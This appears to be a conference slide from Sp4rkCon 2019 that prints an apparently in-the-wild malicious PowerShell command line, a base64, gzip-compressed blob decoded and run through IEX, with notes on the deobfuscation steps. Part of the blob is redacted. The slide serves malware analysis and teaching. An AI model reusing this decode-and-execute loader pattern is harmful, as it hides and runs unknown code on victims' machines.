 $itwExampleArr[5].CommandLine
$s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAAAAAAAAAK1WbXPaOBD+H
H6FPmTG9hQoCWkaepOZ8o45ICQmCS1lGCHLYDAWSLLBafvfb2VjSi/JXWbuMsNElnZXu88+uyuLypwluUtkl9
kU5R4oFy7z0Xkmc1pjpkTX6LOWcQKfSLWtFpMZlZM1Z2SCbZtTIdD3zEkfc7xC+mmI+WTF7MCjWRR/KEFqB5w
aJyeZk3gr8AV26MTH0g3pZEXlnNkCLtJH5fW6xlbY9cefPlUDzqkvk+98k8qyEHQ19VwqdAP9QI9zymnuZrqg
RKLv6HSSb3psir29WFTFZA4BlX1bnXUYwSqCvLX2XKlr375pxih3Ns7XNwH2hK5ZkZB0lbc9TzPQT0NdOIjWV
Ne6LuFMMEfmH12/eJ6/j73vxc53E981Yx/ZbI0hjteDVFYTHV2DZR+wKScYalk0UveNxmP0+eDNXeBLd0Xzpi
8pZ2uL8tAlVORb2Lc9ekcdUNMEpM+faQY4wakMuI9SX0AvZEuqn/qB52XB7uitdsd6j25TcN+qpB8rgVRfciO
758Rb4OjGvEnMQTjPvD8ilwF/zwhmZH5mXqCqTT06w5JOJOB7xNXMyckoXlKIR+8z4cZ616iQRV1wAkvGI5XO
AQ+oMf6Vn+TaVFNkXzV0lmrtdZL0JH5co9EDc+1x5sTI7Nmj9ifTwPVsytX569VQo47r01rk45VLUsLrL+WMO
h6N8cinYj3wU9f2B9Su7dHRFKCj52r1lSsPupXEuTKBvAvwCihh/O5MkkNdM/0uXQF+yTfQ9NSBMqOp9L60ov
R29a24XPWwEFnUD6DOSRZZFHvUzqKyL9z9UTmQLF5qv9ztBp50CRYyNTc2XoB0f3WV+VAxAYHsAgwDa02Jiz2
FSha1XJtWIsudpS5oL2JSxZ4HJQeWQsgJ7CgsLKk4w+3s3/lh5C0qzdXaoyuQjrtQw8Mz6Dn7iorphmfU1v7B
7bROkqJQWKUgHTkNBLA8JrPoweUS+pqWfUa8/+be7y3mNzernO4TqceFOKpEUpVLLEnUcLk+YBkjxyWg1uBsV
cGCXl5YcRvTteJVsDGj7uL2kjfrYaO1adUH8AvhV9w06p1O+25dueuQenDTbxXajnl7VbsItoEZDCqFYqMAck
+bZt0xwxv25SxYXZzZazPswZ74uGmJmhnWyq <REDACTED> cd7Qv3CV6RdIOuYu4JibnMLdgUnpxxD9V
PsYHM+hCdYvQT5SC8siiew7uTzwLVUFHyjP6BtthNFH+gO0ooPINybTYFllKYi8p0bEQJw95ftJ31sZcLAAA=
"));IEX (New-Object IO.StreamReader(New-Object IO.Compression.GzipStream($s,[IO.Compr
ession.CompressionMode]::Decompress))).ReadToEnd();
Sp4rkCon 2019
1. Base64 decode
2. Stream instantiation
 